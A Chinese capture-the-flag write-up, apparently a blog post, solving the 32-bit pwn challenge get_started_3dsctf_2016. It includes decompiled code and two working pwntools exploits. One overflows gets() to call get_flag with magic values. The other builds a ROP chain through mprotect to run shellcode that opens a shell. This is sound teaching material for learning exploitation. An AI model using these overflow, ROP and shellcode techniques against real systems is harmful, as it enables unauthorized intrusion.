-

get_started_3dsctf_2016

get_started_3dsctf_2016



checksec 程序是32位的,开了一些问题不大的保护,ida看一下



main函数

int __cdecl main(int argc, const char **argv, const char **envp) { char v4; // [esp+4h] [ebp-38h] printf("Qual a palavrinha magica? ", v4); gets(&v4); #gets函数可以无限溢出 return 0; }- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8



get_flag函数

我们构造a1 == 0x308CD64F && a2 == 0x195719D1 ,然后get_flag函数的返回地址填入exit函数,就可以把flag给带出来void __cdecl get_flag(int a1, int a2) { int v2; // eax int v3; // esi unsigned __int8 v4; // al int v5; // ecx unsigned __int8 v6; // al if ( a1 == 0x308CD64F && a2 == 0x195719D1 ) # 判断a1 和 a2如果等于给定的数就读取flag { v2 = fopen("flag.txt", "rt"); v3 = v2; v4 = getc(v2); if ( v4 != 255 ) { v5 = (char)v4; do { putchar(v5); v6 = getc(v3); v5 = (char)v6; } while ( v6 != 255 ); } fclose(v3); } }- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

- 26

- 27



exp1

from pwn import * io = process("./get_started_3dsctf_2016") io = remote("node4.buuoj.cn",26448) elf = ELF("./get_started_3dsctf_2016") context(log_level="debug",arch="i386") get_flag_addr = elf.symbols["get_flag"] exit_addr = elf.symbols["exit"] ret_addr = 0x08048196 a1 = 0x308CD64F a2 = 0x195719D1 print hex(get_flag_addr),hex(exit_addr) payload = flat(["a"*56,ret_addr,get_flag_addr,exit_addr,a1,a2]) io.sendline(payload) io.recv()- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

mprotect函数

参考 https://blog.csdn.net/qq_32095699/article/details/114225953

简单的来说这个函数可以给地址赋予权限,也是Linux下的系统函数,他的三个参数

第一个参数填的是一个地址,是指需要进行操作的地址。

第二个参数是地址往后多大的长度。

第三个参数的是要赋予的权限。



这三个参数是存在 ebx esi ebp 中int __cdecl mprotect(int a1, int a2, int a3) { int result; // eax result = dl_sysinfo(a2, a3); JUMPOUT(result, -4095, _syscall_error); return result; }- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

可参考 https://www.wenjiangs.com/doc/dtkwp70q9e#ef45581adcf1589aa9c8efb9d4c10ec4

exp2

第二种方法其实就是利用了mprotect函数给地址可读可写的权限,然后往地址些shellcode然后调用执行,其实也没多复杂

from pwn import * io = process("./get_started_3dsctf_2016") io = remote("node4.buuoj.cn",26448) elf = ELF("./get_started_3dsctf_2016") context(log_level="debug",arch="i386") mprotect_addr = elf.symbols["mprotect"] read_plt = elf.symbols["read"] pop_ebx_esi_ebp_ret = 0x0804f460 buf = 0x8048000 print mprotect_addr payload = flat(["a"*0x38,mprotect_addr,pop_ebx_esi_ebp_ret,buf,0x1000,0x7,read_plt,buf,0,buf,0x200]) io.sendline(payload) shellcode = asm(shellcraft.sh(),arch='i386') io.sendline(shellcode) io.interactive()- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

-

相关阅读:

孟非、刘震云组团旅行,带你领略《非来不可》的大美中国

常用正则表达式

计算机网络高频面试题集锦

深入理解强化学习——多臂赌博机:基于置信度上界的动作选择

微信小程序开发【从入门到精通】——页面导航

图论04-【无权无向】-图的广度优先遍历

基于JavaSSM的学生成绩管理APP系统设计与实现

【信息检索与数据挖掘】期末笔记(一)

java-net-php-python-jsp无锡尚客优酒店客房管理信息系统mp4计算机毕业设计程序

LLM面面观之LLM复读机问题及解决方案

- 原文地址:https://blog.csdn.net/zip471642048/article/details/125409231